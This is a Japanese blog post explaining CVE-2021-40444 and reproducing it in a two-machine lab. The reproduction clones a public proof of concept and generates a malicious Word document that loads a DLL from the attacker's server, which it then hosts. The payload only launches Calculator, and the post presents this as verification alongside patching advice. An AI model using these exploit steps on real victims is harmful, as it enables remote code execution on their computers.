最近Windowsに脆弱性CVE-2021-40444が検出されたことが話題になっています。既に悪用の攻撃を確認している、とのことで、いったいどの様なものなのか確認してみます。

CVE-2021-40444とは

内容

CVE-2021-40444は、リモートの攻撃者が悪用を意識して細工したMicrosoft Officeのファイルをユーザーに開かせることで、任意のコードを実行することが可能になる脆弱性です。

CVSSv3は8.8で、既に悪用も確認されています。

ただし、MSOfficeでは標準でファイルを保護ビューモードで読み込むため、許可しなければ実行されません。また、Microsoft Defenderの1.349.22.0以降で本脅威を検出可能であるため、被害は限定的と予想されています。

回避策

マイクロソフトでは、本脆弱性に対する軽減策として、Internet ExplorerにおけるActiveXコントロールを無効化するレジストリの設定を推奨しています。

手順は、マイクロソフト公式サイトの”Workarounds”欄を参照してください。

検証

実際に攻撃を試みて、脅威を確認します。

なお、本手順は脅威を確認するもので、悪用を推奨するものではありません。

準備

下記2台のマシンを用意します。

- Attackerマシン

- OS:Kali Linux

- IPアドレス:172.25.250.183

- Victimマシン

- OS:Windows 10

- IPアドレス:172.25.255.250

攻撃準備

Attackerマシンで作業を行います。

まず、PoC実行に必要なモジュールをインストールしておきます

sudo apt install lcab次に、PoC用のモジュールをGitHubからダウンロードします。

git clone https://github.com/lockedbyte/CVE-2021-40444



cd CVE-2021-40444電卓アプリを起動する様に実装されたDLLを含むdocxファイルを作成します。

python3 exploit.py generate test/calc.dll http://172.25.250.183これで、エクスプロイト用のファイルout/document.docxが作成されました。

実行

実際に攻撃してみます。



まず、Attackerマシンでサーバーモジュールを起動しておきます。



sudo python3 exploit.py host 80次に、先ほど作成したdocument.docxが何らかの手段で拡散したとして、Victimマシン上で開きます。

Wordで読み込まれた際にDLLが実行され、電卓が起動していることが分かります。サーバー側の実行ログも示します。

まとめ

今回は被害範囲限定的とのことですが、類似の脅威がいつ発生するかは分かりません。セキュリティパッチは確実に適用し、不用意に不審なファイルを開かない等、日常の基本を守って被害者に成らない行動を心がけましょう。

以上、CVE-2021-40444についての紹介でした。

コメント